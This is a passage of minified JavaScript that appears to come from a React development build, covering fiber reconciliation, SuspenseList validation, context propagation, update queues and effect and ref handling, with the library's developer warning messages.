h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&xh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Wp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),B0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 